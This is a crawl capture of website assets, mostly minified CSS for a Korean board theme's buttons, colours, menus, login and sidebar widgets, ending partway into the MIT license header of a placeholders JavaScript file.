#f08200;background-color:#f09614}.btn.active.btn-orange,.btn.btn-orange:active,.btn.btn-orange:focus,.btn.btn-orange:hover{background-color:#f08200}.btn.btn-green{background-image:none!important;border:1px solid #6eb414;background-color:#8cc346}.btn.active.btn-green,.btn.btn-green:active,.btn.btn-green:focus,.btn.btn-green:hover{background-color:#6eb414}.btn.btn-lightgreen{background-image:none!important;border:1px solid #82be3c;background-color:#a0c850}.btn.active.btn-lightgreen,.btn.btn-lightgreen:active,.btn.btn-lightgreen:focus,.btn.btn-lightgreen:hover{background-color:#82be3c}.btn.btn-deepblue{background-image:none!important;border:1px solid #006ea0;background-color:#007db4}.btn.active.btn-deepblue,.btn.btn-deepblue:active,.btn.btn-deepblue:focus,.btn.btn-deepblue:hover{background-color:#006ea0}.btn.btn-skyblue{background-image:none!important;border:1px solid #3cb4f5;background-color:#64c3f5}.btn.active.btn-skyblue,.btn.btn-skyblue:active,.btn.btn-skyblue:focus,.btn.btn-skyblue:hover{background-color:#3cb4f5}.btn.btn-blue{background-image:none!important;border:1px solid #2882be;background-color:#3498db}.btn.active.btn-blue,.btn.btn-blue:active,.btn.btn-blue:focus,.btn.btn-blue:hover{background-color:#2882be}.btn.btn-navy{background-image:none!important;border:1px solid #282832;background-color:#323c46}.btn.active.btn-navy,.btn.btn-navy:active,.btn.btn-navy:focus,.btn.btn-navy:hover{background-color:#282832}.btn.btn-violet{background-image:none!important;border:1px solid #413264;background-color:#553c7d}.btn.active.btn-violet,.btn.btn-violet:active,.btn.btn-violet:focus,.btn.btn-violet:hover{background-color:#413264}.btn.btn-yellow{background-image:none!important;border:1px solid #e6b400;background-color:#f0c30f}.btn.active.btn-yellow,.btn.btn-yellow:active,.btn.btn-yellow:focus,.btn.btn-yellow:hover{background-color:#e6b400}.btn.btn-trans{background:0 0;border:2px solid #fff}.btn.active.btn-trans,.btn.btn-trans:active,.btn.btn-trans:focus,.btn.btn-trans:hover{color:#d5070f!important;background-color:#fff;background-image:none}.badge.bg-color,.badge.bg-red,.bg-color,.bg-red,.hover-color:hover,.hover-red:hover,i.bg-color,i.bg-red{background-color:#e91b23;color:#fff}.badge.bg-darkred,.bg-darkred,.hover-darkred:hover,i.bg-darkred{background-color:#aa3c3f;color:#fff}.badge.bg-crimson,.bg-crimson,.hover-crimson:hover,i.bg-crimson{background-color:#dc143c;color:#fff}.badge.bg-orangered,.bg-orangered,.hover-orangered:hover,i.bg-orangered{background-color:#ff4500;color:#fff}.badge.bg-orange,.bg-orange,.hover-orange:hover,i.bg-orange{background-color:#f09614;color:#fff}.badge.bg-green,.bg-green,i.bg-green{background-color:#8cc346;color:#fff}.badge.bg-lightgreen,.bg-lightgreen,.hover-lightgreen:hover,i.bg-lightgreen{background-color:#a0c850;color:#fff}.badge.bg-deepblue,.bg-deepblue,.hover-deepblue:hover,i.bg-deepblue{background-color:#007db4;color:#fff}.badge.bg-skyblue,.bg-skyblue,.hover-skyblue:hover,i.bg-skyblue{background-color:#64c3f5;color:#fff}.badge.bg-blue,.bg-blue,.hover-blue:hover,i.bg-blue{background-color:#3498db;color:#fff}.badge.bg-navy,.bg-navy,.hover-navy:hover,i.bg-navy{background-color:#323c46;color:#fff}.badge.bg-violet,.bg-violet,.hover-violet:hover,i.bg-violet{background-color:#553c7d;color:#fff}.badge.bg-yellow,.bg-yellow,.hover-yellow:hover,i.bg-yellow{background-color:#f1c40f;color:#fff}.badge.bg-darkgray,.bg-darkgray,.hover-darkgray:hover,i.bg-darkgray{background-color:#666;color:#fff}.badge.bg-gray,.bg-gray,.hover-gray:hover,i.bg-gray{background-color:#888;color:#fff}.badge.bg-lightgray,.bg-lightgray,.hover-lightgray:hover,i.bg-lightgray{background-color:#ddd;color:#fff}.badge.bg-white,.bg-white,.hover-white:hover,i.bg-white{background-color:#fff;color:#333}.badge.bg-light,.bg-light,i.bg-light{color:#333;background-color:#f5f5f5}.badge.bg-light-border,.bg-light-border,i.bg-light-border{color:#333;background-color:#fafafa;border-bottom:1px solid #ddd}.badge.bg-black,.bg-black,.hover-black:hover,i.bg-black{background-color:#333;color:#fff}.trans-bg-blue,.trans-bg-crimson,.trans-bg-darkgray,.trans-bg-darkred,.trans-bg-deepblue,.trans-bg-gray,.trans-bg-green,.trans-bg-lightgray,.trans-bg-lightgreen,.trans-bg-navy,.trans-bg-orange,.trans-bg-orangered,.trans-bg-skyblue,.trans-bg-violet,.trans-bg-yellow{color:#fff!important}.border-color,.border-red,i.border-color,i.border-red,img.border-color,img.border-red{border-color:#e91b23}.border-darkred,i.border-darkred,img.border-darkred{border-color:#aa3c3f}.border-crimson,i.border-crimson,img.border-crimson{border-color:#dc143c}.border-orangered,i.border-orangered,img.border-orangered{border-color:#ff4500}.border-orange,i.border-orange,img.border-orange{border-color:#f09614}.border-green,i.border-green,img.border-green{border-color:#8cc346}.border-lightgreen,i.border-lightgreen,img.border-lightgreen{border-color:#a0c850}.border-deepblue,i.border-deepblue,img.border-deepblue{border-color:#007db4}.border-skyblue,i.border-skyblue,img.border-skyblue{border-color:#64c3f5}.border-blue,i.border-blue,img.border-blue{border-color:#3498db}.border-navy,i.border-navy,img.border-navy{border-color:#323c46}.border-violet,i.border-violet,img.border-violet{border-color:#553c7d}.border-yellow,i.border-yellow,img.border-yellow{border-color:#f1c40f}.border-darkgray,i.border-darkgray,img.border-darkgray{border-color:#666}.border-gray,i.border-gray,img.border-gray{border-color:#888}.border-lightgray,i.border-lightgray,img.border-lightgray{border-color:#ddd}.border-white,i.border-white,img.border-white{border-color:#fff}.border-light,i.border-light,img.border-light{border-color:#f5f5f5}.border-black,i.border-black,img.border-black{border-color:#333}.hover-green:hover:hover{background-color:#8cc346;color:#fff}.trans-bg-color,.trans-bg-red{background-color:rgba(233,27,35,.75)!important;color:#fff!important}.trans-bg-darkred{background-color:rgba(170,60,63,.75)!important}.trans-bg-crimson{background-color:rgba(220,20,60,.75)!important}.trans-bg-orangered{background-color:rgba(255,70,0,.75)!important}.trans-bg-orange{background-color:rgba(240,150,20,.75)!important}.trans-bg-green{background-color:rgba(140,195,70,.75)!important}.trans-bg-lightgreen{background-color:rgba(160,200,80,.75)!important}.trans-bg-deepblue{background-color:rgba(0,125,180,.75)!important}.trans-bg-skyblue{background-color:rgba(100,195,245,.75)!important}.trans-bg-blue{background-color:rgba(52,152,219,.75)!important}.trans-bg-navy{background-color:rgba(50,60,70,.75)!important}.trans-bg-violet{background-color:rgba(85,60,125,.75)!important}.trans-bg-yellow{background-color:rgba(241,196,15,.75)!important}.trans-bg-darkgray{background-color:rgba(102,98,98,.75)!important}.trans-bg-gray{background-color:rgba(102,102,102,.75)!important}.trans-bg-lightgray{background-color:rgba(208,208,208,.75)!important}.trans-bg-white{background-color:rgba(255,255,255,.75)!important;color:#333!important}.trans-bg-black{background-color:rgba(0,0,0,.75)!important;color:#fff!important}.trans-bg-full{width:100%;height:100%;padding:8%!important;text-overflow:clip;white-space:normal}.font-normal{font-weight:400}.font-8,i.font-8{font-size:8px}.font-9,i.font-9{font-size:9px}.font-10,i.font-10{font-size:10px}.font-11,i.font-11{font-size:11px}.font-12,i.font-12{font-size:12px}.font-13,i.font-13{font-size:13px}.font-14,i.font-14{font-size:14px}.font-16,i.font-16{font-size:16px}.font-18,i.font-18{font-size:18px}.font-20,i.font-20{font-size:20px}.font-22,i.font-22{font-size:22px}.font-24,i.font-24{font-size:24px}.cursor{cursor:pointer}.count{font-size:10px;font-weight:700;font-family:verdana;line-height:16px;padding-right:1px}.break-word{word-wrap:break-word}.ellipsis{display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.no-border{border:0!important}.no-margin{margin:0!important}.no-animation .collapsing{-webkit-transition:none;transition:none}.no-scrollbar{-ms-overflow-style:none}.no-scrollbar::-webkit-scrollbar{width:0;display:none}.h10{height:10px}.h15{height:15px}.h20{height:20px}.h25{height:25px}.h30{height:30px}.h35{height:35px}.h40{height:40px}.h45{height:45px}.h50{height:50px}.p10{padding:10px 0}.div-head,.p15{padding:15px 0}.m10{margin:10px 0}.m15{margin:15px 0}.color,.red,i.color,i.red{color:#e91b23}.darkred,i.darkred{color:#aa3c3f}.crimson,i.crimson{color:#dc143c}.orangered,i.orangered{color:#ff4500}.orange,i.orange{color:#f09614}.green,i.green{color:#8cc346}.lightgreen,i.lightgreen{color:#a0c850}.deepblue,i.deepblue{color:#007db4}.skyblue,i.skyblue{color:#64c3f5}.blue,i.blue{color:#3498db}.navy,i.navy{color:#323c46}.violet,i.violet{color:#553c7d}.yellow,i.yellow{color:#f1c40f}.darkgray,i.darkgray{color:#666}.gray,i.gray{color:#888}.lightgray,i.lightgray{color:#ddd}.light,i.light{color:#f5f5f5}.div-head{display:table;width:100%;table-layout:fixed;border-top-width:2px;border-top-style:solid;border-bottom:1px solid #c3c3c3;border-collapse:separate}.div-head>span{display:table-cell;text-align:center;vertical-align:middle;border-right:1px solid #ddd;font-weight:700;line-height:1}.tr-head,.tr-head>th,.tr-head>th>span{text-align:center!important}.div-head>span:last-child{border-right:0}.div-head.list-head>span{border:0}.tr-head{border-top-width:2px!important;border-top-style:solid!important;border-bottom:1px solid #c3c3c3!important}.tr-head>th{padding:15px 0!important;border:0!important}.tr-head>th>span{display:block!important;min-width:40px!important;padding:0 10px!important;vertical-align:middle!important;border-right:1px solid #ddd!important;font-weight:700!important;line-height:1!important}.tr-head>th>span.last{border-right:0!important}.tr-line>td{border-top:0!important}.row-10{margin-left:-5px!important;margin-right:-5px!important}.col-10{padding-left:5px!important;padding-right:5px!important}.row-15{margin-left:-8px!important;margin-right:-8px!important}.col-15{padding-left:8px!important;padding-right:8px!important}.row-20{margin-left:-10px!important;margin-right:-10px!important}.col-20{padding-left:10px!important;padding-right:10px!important}.apms-autowrap{margin:0 auto 15px}@media print{a:after{content:""!important}}.cheditor-popup-cframe{height:auto!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/colorset/Basic/colorset.css
body_size: 2902
content:
@charset "utf-8";a,body{color:#333}.at-go .go-btn .go-bottom,.m-header,fieldset legend{display:none}.at-col,.at-content,.pc-menu,.pc-menu .at-container,.pc-menu .nav-top .sub-1dli,.pc-menu .nav-top .sub-1dul,.pc-menu .nav-top.nav-both .sub-1div,.pc-menu .sub-icon::after{position:relative}.m-header .header-wrap,.m-menu .m-table{table-layout:fixed;min-width:300px;border-collapse:collapse}body{font-family:dotum;line-height:22px;font-size:14px;background-color:#fff;background-repeat:no-repeat;background-attachment:fixed;background-size:cover}.btn,.en,.pagination,.pc-menu .menu-a,h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a{font-family:sans-serif}.en .at-footer .at-infos,.en .at-footer .at-links,.en .at-lnb,.en .pc-header .header-keyword,.is-pc .ko .panel .panel-body,body.is-pc .ko{font-size:12px}a{cursor:pointer;text-decoration:none}a:active,a:focus,a:hover{color:#dc143c;text-decoration:none}label{font-weight:400}label.checkbox,label.radio{line-height:12px;font-size:12px;font-weight:400;cursor:pointer}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee;display:block}blockquote{font-size:12px;margin:0 0 20px}.is-pc .ko .btn-sm,.is-pc .ko .btn-xs,.ko,.ko small{font-family:dotum,sans-serif}.sns-share-icon img{width:20%;max-width:34px;border-radius:50%}.wrapper{margin:0 auto;background:#fff}.at-container{margin:0 auto;padding:0}.is-pc .at-body{min-height:600px}.at-body .at-container{padding:0 15px;overflow:hidden}.boxed.wrapper .at-body .at-container{padding:0 20px}.at-content{padding:20px 0}.at-row{margin-left:-15px;margin-right:-15px}.at-col{padding:20px 15px}.nav-fixed .at-menu{width:100%;z-index:10;left:0;-webkit-transition:height .4s,opacity .3s;-o-transition:height .4s,opacity .3s;transition:height .4s,opacity .3s}.at-lnb ul{list-style:none;margin:0;padding:10px 0 5px}.at-footer .at-help>li,.at-footer .at-links ul>li,.at-lnb ul>li{float:left;padding:0 15px}.at-footer .at-links ul>li::after,.at-lnb ul>li::after{float:right;color:#ccc;content:"/";margin-right:-17px}.at-lnb ul>li:last-child::after{content:"";margin-right:0}.at-lnb ul>li>a{color:#333;float:left}.pc-header{padding:10px 0 0;text-align:center}.pc-header .at-container{padding:0 20px 15px;background:url('./header.jpg') right top no-repeat}.pc-header .header-logo{display:inline-block;vertical-align:middle;padding:0 15px}.pc-header .header-logo a{font-size:44px;line-height:44px;font-family:Georgia,sans-serif;font-weight:700;color:#000}.pc-header .header-logo a:hover{color:#000}.pc-header .header-logo img{display:block;max-width:100%;max-height:60px}.pc-header .header-desc{display:block;font-size:12px;letter-spacing:-1px;color:#888;margin-top:2px}.pc-header .header-search{display:inline-block;width:260px;vertical-align:middle}.pc-header .header-search form{padding:0;margin-top:4px;border:4px solid #111;background:#111}.pc-header .header-search input{background:#fff;border:1px solid #111}.pc-header .header-search .btn{color:#fff!important;background:#111!important}.pc-header .header-keyword{padding-top:4px}.m-header{background:#323c46}.m-header a{color:#fff}.m-header .at-container,.pc-menu .nav-top .menu-li.nav-home .menu-a{padding:0}.m-header .header-wrap{display:table;width:100%;margin:0}.m-header .header-icon,.m-header .header-logo{display:table-cell;vertical-align:middle;font-size:18px;height:44px;line-height:44px;text-align:center}.m-header .header-icon{width:44px}.m-header .header-icon a{display:block}.pc-menu{background:#111;border:0;z-index:3;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.pc-menu .nav-top,.pc-menu .nav-top.nav-float .sub-1div{position:absolute}.pc-menu .sub-shows,.pc-menu .sub-slide{display:none;visibility:visible}.pc-menu .sub-icon::after{font-family:FontAwesome;float:right;content:"\f105"}.pc-menu .menu-a{font-size:15px}.pc-menu .nav-home .menu-a{font-size:20px}.pc-menu .nav-top.nav-both .menu-ul{display:table;width:100%;table-layout:fixed;margin:0}.pc-menu .nav-top.nav-both .menu-li{display:table-cell;vertical-align:top}.pc-menu .nav-top.nav-both .menu-a{padding:0;text-align:center}.pc-menu .nav-top.nav-both .sub-1div::before{left:50%;margin-left:-8px}.at-footer .at-help>li>a,.pc-menu .nav-top.nav-float .menu-li{float:left}.pc-menu .nav-top{left:0;top:0;z-index:10;width:100%}.pc-menu .nav-top .menu-a{display:block;color:#fff;background:#111;font-weight:700}.pc-menu .nav-top .menu-li.on .menu-a,.pc-menu .nav-top .menu-li:hover .menu-a{background:#fff;color:#263368}.pc-menu .nav-top .menu-li.nav-home{width:60px!important;text-align:center}.pc-menu .nav-top .new,.pc-menu .nav-top .sub-1new,.pc-menu .nav-top .sub-2new,.pc-menu-all .new,.pc-menu-all .new-sub1{color:#8cc346}.pc-menu .nav-top .sub-1div::before{top:-8px;border-width:0 8px 8px;border-color:#ff4500 transparent;display:block;width:0;content:"";position:absolute;border-style:solid}.pc-menu .nav-top .sub-1div{background:#fff;border-top:3px solid #ff4500;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-1da,.pc-menu .nav-top .sub-2da{display:block;color:#000;padding:5px 12px;line-height:22px;border-bottom:1px solid #eee}.pc-menu .nav-top .sub-1dli.on .sub-1da,.pc-menu .nav-top .sub-1dli:hover .sub-1da,.pc-menu .nav-top .sub-2dli.on .sub-2da,.pc-menu .nav-top .sub-2dli:hover .sub-2da{color:#fff;font-weight:700;background:#ff4500;border-color:#ff4500}.pc-menu .nav-top .sub-1line,.pc-menu .nav-top .sub-2line{padding:5px 12px;line-height:22px;border-bottom:1px solid #eee;font-weight:700;color:#000;display:block}.pc-menu .nav-top .sub-1line{position:relative;background:#fafafa}.pc-menu .nav-top .sub-2div{left:100%;top:0;background:#fff;position:absolute;z-index:20;box-shadow:0 6px 12px rgba(0,0,0,.175);-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175)}.pc-menu .nav-top .sub-2line{background:#fafafa}.m-menu .m-icon .label,.pc-menu .nav-right .label{position:absolute;top:15%;font-size:9px;font-weight:300;line-height:.9;text-align:center}.pc-menu .nav-right{font-size:16px;background:#111;position:absolute;top:0;right:0;z-index:11}.at-title,.at-title .at-container,.btn-lg i,.m-menu,.m-menu .m-icon a,.pc-menu-all,.progress{position:relative}.pc-menu .nav-right>ul{float:right;list-style:none;padding:0;margin:0}.pc-menu .nav-right>ul>li{float:left;position:relative;width:42px}.pc-menu .nav-right>ul>li>a{color:#fff;display:block;text-align:center}.pc-menu .nav-right>ul>li>a:hover{background:#333}.pc-menu .nav-right .label{right:7px;padding:2px 3px;border-radius:.25em!important}.pc-menu .nav-rw{width:170px}.pc-menu-all{background:#fafafa;z-index:2;-webkit-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);-moz-box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2);box-shadow:inset 0 -10px 10px -10px rgba(0,0,0,.2)}.pc-menu-all .at-container{padding:20px 15px 0}.pc-menu-all .table{margin-bottom:20px!important}.pc-menu-all .table td{width:1%;background:#fff;border:1px solid #ddd;padding:0;line-height:20px}.pc-menu-all .menu-a{display:block;color:#000;padding:6px 12px;background:#f5f5f5;border-bottom:1px solid #ddd;font-weight:700;text-align:center}.pc-menu-all .sub-1dli.on .sub-1da,.pc-menu-all .sub-1dli:hover .sub-1da,.pc-menu-all .table td.on .menu-a{color:#dc143c}.pc-menu-all .sub-1div{padding:8px 0}.pc-menu-all .sub-1dul{list-style:none;padding:0;margin:0}.pc-menu-all .sub-1dli .sub-1da{display:block;padding:2px 12px;color:#333}.pc-menu-all .sub-1line{display:block;color:#000;padding:5px 12px;margin:4px 0;font-weight:700;background:#fafafa}.pc-menu-all .menu-all-btn{text-align:center}.m-menu{display:none;overflow:hidden;background:#fff;z-index:20;box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-webkit-box-shadow:0 5px 5px -2px rgba(25,25,25,.15);-moz-box-shadow:0 5px 5px -2px rgba(25,25,25,.15)}.m-menu .m-table{display:table;width:100%;margin:0}.m-menu .m-icon,.m-menu .m-list{display:table-cell;vertical-align:middle;font-size:15px;height:44px;line-height:44px;border:1px solid #eee;border-top:0;border-bottom:0}.m-menu .m-icon{width:44px;text-align:center;font-size:18px}.m-menu .m-icon a{display:block}.m-menu .m-icon .label{right:5px;padding:2px 3px;border-radius:.25em!important}.m-menu .m-nav{overflow:hidden;margin:0 10px}.at-footer .at-about,.at-footer .at-links ul,.m-menu .m-nav ul,.m-menu .m-nav-sub ul{list-style:none;margin:0;padding:0}.m-menu .m-nav ul li,.m-menu .m-nav-sub ul li{display:table-cell;padding:0 10px;white-space:nowrap}.m-menu .m-nav ul li.active a,.m-menu .m-nav-sub ul li.active a{color:#ff4500;font-weight:700}.m-menu .m-sub{background:#fafafa;border-top:1px solid #ddd;font-size:15px;height:44px;line-height:44px;padding:0 10px}.m-menu .m-nav-sub{width:100%;overflow:hidden;margin:0}.at-title{height:80px;color:#000;background-color:#fafafa;border-bottom:1px solid #dfdfdf}.at-title .at-container{height:100%}.at-title .page-title{font-size:24px;position:absolute;left:20px;bottom:15px;z-index:1}.at-title .page-desc{color:#888;position:absolute;right:20px;bottom:10px;z-index:1}.at-footer .at-links{background:#fafafa;padding:8px 0;border:1px solid #ddd;border-left:0;border-right:0px}.at-footer .at-help>li:last-child::after,.at-footer .at-links ul>li:last-child::after{content:""}.at-footer .at-about>li>a,.at-footer .at-infos .copyright span,.at-footer .at-links ul>li>a{color:#888}@media all and (max-width:991px){.responsive .at-body .at-container{padding:0 10px!important}.responsive .at-body .at-row{margin-left:0;margin-right:0}.responsive .at-body .at-col{padding-left:0;padding-right:0}.responsive .pull-left.at-side,.responsive .pull-right.at-main{float:none!important}.responsive .at-lnb .at-container{display:none;visibility:visible}.responsive .at-footer .at-links ul.pull-left,.responsive .pc-header,.responsive .pc-menu,.responsive .pc-menu-all{display:none}.responsive .m-header,.responsive .m-menu{display:block}.responsive .at-footer .at-links ul.pull-right{float:none!important;text-align:center}.responsive .at-footer .at-links ul.pull-right>li{float:none;display:inline-block}}.at-footer .at-infos .media{padding:15px 20px 20px}.at-footer .at-infos .pull-left{font-size:70px;color:#ddd}.at-footer .at-infos .copyright{float:left;margin-left:10px}.at-footer .at-about>li{float:left;padding:0 15px;color:#888}.at-footer .at-help{list-style:none;margin:0 0 5px;padding:0}.at-footer .at-help:after{display:block;visibility:hidden;clear:both;content:""}.at-footer .at-help>li::after{float:right;font-size:12px;color:#ddd;content:"|";margin-right:-17px}@media all and (max-width:767px){.responsive .at-title{height:50px}.responsive .at-title .page-title{font-size:20px;left:15px;bottom:10px}.responsive .at-footer .at-infos .media{padding:15px 0 20px;text-align:center}.responsive .at-footer .at-infos .copyright{float:none;margin:0}}.at-footer .at-copyright{text-align:center;padding:15px 0;color:#888}.at-footer .at-copyright strong{color:#333}.at-go .go-btn{display:none;position:fixed;width:40px;bottom:20px;right:25px;z-index:2}.at-go .go-btn span{display:block;color:#fff;background:rgba(0,0,0,.5);margin:5px 0;text-align:center;border-radius:50%;width:42px;height:42px;line-height:42px!important;font-size:19px}@media (max-width:768px){.at-go .go-btn{bottom:0;right:5px}}.btn-lg{padding:10px 16px;border-radius:3px;line-height:1.33;font-size:18px}.panel,.panel .panel-heading,.panel-group .panel{border-radius:0}.progress .sr-only,.sr-score{font-family:sans-serif;height:28px;line-height:28px;font-size:12px}.btn-lg i{top:3px;font-size:24px}.btn-xs{padding:4px 10px}.panel{box-shadow:none;-webkit-box-shadow:none}.list-group-item{word-break:break-all;border-radius:0!important}.pagination li a{border-radius:0!important;color:#333!important}.pagination li.active a{color:#fff!important;background:#444!important;border-color:#444!important}.progress{border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress .sr-only{margin:0 15px;left:0;width:auto;clip:auto}.sr-score{padding-right:8px}.alert,.btn,.form-control,.input-group-addon,.label,.well{border-radius:0!important}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-outlogin/widget.css?ver=230415
body_size: 204
content:
@charset "utf-8";.basic-outlogin label{line-height:12px;font-weight:400;cursor:pointer}.basic-outlogin .profile .photo{margin-right:12px}.basic-outlogin .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}.basic-outlogin .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}.basic-outlogin .login-line{border-top:1px solid #eee;margin:5px 0 7px;padding-top:6px}.basic-outlogin .form-group{margin-bottom:10px}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-post-list/widget.css?ver=230415
body_size: 290
content:
@charset "utf-8";.basic-post-list .post-list li .name,.basic-post-list .post-list li b{padding-right:1px;letter-spacing:-1px}.basic-post-list .post-list{list-style:none;padding:0;margin:-2px 0;line-height:22px}.basic-post-list .post-list li{padding:0;margin:0}.basic-post-list .post-list li .name{color:#888;padding-left:4px}.basic-post-list .post-list .txt-normal{letter-spacing:0}.basic-post-list .post-none{padding:50px 10px;text-align:center;color:#888}.basic-post-list .wr-text{font-family:dotum;font-size:11px;letter-spacing:-1px;line-height:11px;font-weight:400}.basic-post-list .wr-icon{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0}.basic-post-list .wr-new{width:12px;height:12px;background-image:url('./img/icon_new.gif')}.basic-post-list .wr-secret{width:12px;height:12px;background-image:url('./img/icon_secret.gif')}.basic-post-list .wr-video{width:12px;height:12px;background-image:url('./img/icon_video.gif')}.basic-post-list .wr-image{width:12px;height:12px;background-image:url('./img/icon_image.gif')}.basic-post-list .wr-file{width:12px;height:12px;background-image:url('./img/icon_file.gif')}

--- FILE ---
content_type: text/css
request_url: https://totowgwg.net/thema/Basic/widget/basic-sidebar/widget.css?ver=230415
body_size: 1344
content:
@charset "utf-8";#sidebar-box,#sidebar-box-mask{position:fixed;height:100%;top:0}#sidebar-box .sidebar-menu .ca-head,#sidebar-box .sidebar-menu .ca-sub{padding:0;border-bottom:1px solid #eee}#sidebar-box{width:280px;z-index:99998;background:#fff}#sidebar-box .sidebar-content{position:relative;padding:0 15px;overflow:auto;overflow-x:hidden;height:100%;-webkit-overflow-scrolling:touch}#sidebar-box .sidebar-head{position:absolute;top:0;left:-1px;width:281px;height:10px;z-index:10}#sidebar-box .div-title-underline-thin{margin-bottom:8px}#sidebar-box .sidebar-sns-login img{margin:5px 0 0;width:20%;float:left}#sidebar-box .sidebar-icon-tbl{display:table;width:100%;table-layout:fixed}#sidebar-box .sidebar-icon-cell{display:table-cell;text-align:center;vertical-align:top;padding:0 0 10px}#sidebar-box .sidebar-icon-cell span{display:block;font-size:12px;letter-spacing:-1px;margin-top:6px}#sidebar-box-mask{display:none;z-index:99997;background:rgba(0,0,0,.75);left:0;width:100%}#sidebar-box .sidebar-menu{margin:0;border-top:1px solid #eee}#sidebar-box .sidebar-menu a{display:block}#sidebar-box .sidebar-menu .panel{background:0 0;margin-top:0;line-height:24px}#sidebar-box .sidebar-menu .ca-head>a{padding:4px 15px}#sidebar-box .sidebar-menu .ca-head.active>a,#sidebar-box .sidebar-menu .ca-sub li.on a{font-weight:700!important;color:#dc143c!important}#sidebar-box .sidebar-list.list-links a::after,#sidebar-box .sidebar-menu .ca-head>a.no-sub::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f105"}#sidebar-box .sidebar-menu .ca-head>a>.ca-href{display:inline-block;width:30px;cursor:pointer}#sidebar-box .sidebar-menu .ca-head>a>.ca-href::after{top:0;float:right;position:relative;content:"+"}#sidebar-box .sidebar-menu .ca-head.active>a>.ca-href::after{top:0;font-family:FontAwesome;float:right;position:relative;content:"\f107"}#sidebar-box .sidebar-menu .ca-sub{margin:0;list-style:none;background:#fafafa}#sidebar-box .sidebar-menu .ca-sub li{padding:5px 12px 5px 25px;border-bottom:1px solid #eee}#sidebar-box .sidebar-menu .ca-sub li:last-child{border-bottom:0}#sidebar-box .sidebar-menu .ca-line{border:0;background:#fff;font-weight:700}#sidebar-box .sidebar-search{border:1px solid #eee;background:#fafafa;padding:8px;margin-bottom:10px}#sidebar-box .sidebar-search .row{margin-left:-3px;margin-right:-3px}#sidebar-box .sidebar-search .row>div{padding-left:3px;padding-right:3px}#sidebar-box .sidebar-media{border-bottom:1px solid #eee;margin:0 0 8px;padding:0 0 8px;line-height:20px}#sidebar-box .sidebar-media .media-photo i{background:#eee;border-radius:50%;padding:8px;width:40px;height:40px;text-align:center;font-size:22px;display:inline-block}#sidebar-box .sidebar-media .media-photo img{border-radius:50%;width:40px!important;height:40px!important;display:inline-block}#sidebar-box .sidebar-media .media-info{font-size:12px;color:#888}#sidebar-box .sidebar-media .media-info i{margin-left:10px}#sidebar-box .sidebar-login label{line-height:12px!important;font-weight:400;cursor:pointer}#sidebar-box .sidebar-login .profile .photo{margin-right:12px}#sidebar-box .sidebar-login .profile .photo img{width:60px;height:60px;border-radius:50%;border:0}#sidebar-box .sidebar-login .profile .photo i{width:60px;height:60px;font-size:30px;padding:15px 0 0;text-align:center;background:#ddd;color:#fff;border-radius:50%}#sidebar-box .sidebar-login .profile h3{font-size:18px;line-height:32px;padding:0;margin:0;letter-spacing:-1px;display:block;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;overflow:hidden}#sidebar-box .sidebar-login .form-group{margin-bottom:10px}#sidebar-box .sidebar-list{padding:0;margin:0;list-style:none}#sidebar-box .sidebar-list a{display:block;padding:4px 15px;border-bottom:1px solid #eee}#sidebar-box .sidebar-list.list-links a.no-fa::after{content:""}#sidebar-box .progress{position:relative;border-radius:0;height:28px;overflow:hidden;margin-bottom:15px;box-shadow:inset 0 1px 2px rgba(0,0,0,.1);background-color:#f5f5f5;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}#sidebar-box .progress .sr-only{margin:0 15px;left:0;width:auto;height:28px;line-height:28px;font-size:12px;clip:auto}#sidebar-box .sr-score{height:28px;line-height:28px;font-size:12px;padding-right:8px}#sidebar-box .sr-secret{display:inline-block;padding:0;margin:0;line-height:12px;vertical-align:middle;background-repeat:no-repeat;background-position:0 0;width:12px;height:12px;background-image:url('./img/icon_secret.gif')}#sidebar-box .sidebar-wing{position:absolute;width:36px;z-index:1;text-align:center}#sidebar-box .sidebar-wing-close{background:#fff;font-size:18px;font-weight:300!important;width:36px;height:50px;line-height:50px!important;border:1px solid #ddd;cursor:pointer}@media (min-width:481px){#sidebar-box{right:-320px;border-left:1px solid #ddd;margin-left:40px}#sidebar-box .sidebar-wing{left:0;margin-left:-35px}#sidebar-box .sidebar-wing-close{border-right:0px}}@media (max-width:480px){#sidebar-box{left:-320px;border-right:1px solid #ddd;margin-right:40px}#sidebar-box .sidebar-wing{right:0;margin-right:-35px}#sidebar-box .sidebar-wing-close{border-left:0}}@media (min-width:768px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:20%}#sidebar-box .sidebar-wing-icon{border-right:0px;display:block}}@media (max-width:767px){#sidebar-box{padding-bottom:0}#sidebar-box .sidebar-wing{top:35%}#sidebar-box .sidebar-wing-icon{display:none}}

--- FILE ---
content_type: application/javascript
request_url: https://totowgwg.net/js/placeholders.min.js
body_size: 2119
content:
/*!
 * The MIT License
 *
 * Copyright (c) 2012 James Allardice
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to
 * deal in the Software without restriction, including without limitation the
 * rights to use, copy, modify, merge, publish, distribute, sublicense, and/or
